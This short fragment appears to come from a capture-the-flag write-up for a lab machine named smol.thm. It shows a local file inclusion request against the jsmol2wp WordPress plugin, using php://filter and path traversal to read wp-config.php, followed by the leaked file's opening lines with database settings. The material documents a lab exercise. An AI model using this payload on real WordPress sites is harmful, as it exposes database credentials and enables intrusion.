 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', '' );